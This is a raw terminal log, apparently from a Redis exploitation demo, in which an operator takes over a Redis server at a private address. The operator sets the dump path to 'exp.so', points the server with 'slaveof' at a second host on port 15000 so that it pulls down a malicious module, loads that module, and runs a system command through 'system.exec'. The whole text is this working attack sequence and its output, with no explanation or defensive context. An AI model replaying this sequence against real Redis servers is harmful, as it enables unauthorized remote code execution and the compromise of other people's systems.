 [ohmpxic@localhost redis-4.0.8]$ redis-cli -h 192.168.207.129 -a 123
192.168.207.129:6379> module list
(error) NOAUTH Authentication required.
192.168.207.129:6379>
192.168.207.129:6379> Auth 1234
OK
192.168.207.129:6379> module list
(empty list or set)
192.168.207.129:6379> config set dir /tmp
OK
192.168.207.129:6379> config set dbfilename exp.so
OK
192.168.207.129:6379> slaveof 192.168.207.128 15000
OK
192.168.207.129:6379> slaveof no one
OK
192.168.207.129:6379> module load ./exp.so
OK
192.168.207.129:6379> module list
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
192.168.207.129:6379> system.exec "id"
"uid=1000(ohmpxic) gid=1000(ohmpxic) \xe7\xbb\x84=1000(ohmpxic),10(wheel) \xe7\x8e\xaf\xe5\xa2\
x83=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023\n"
192.168.207.129:6379>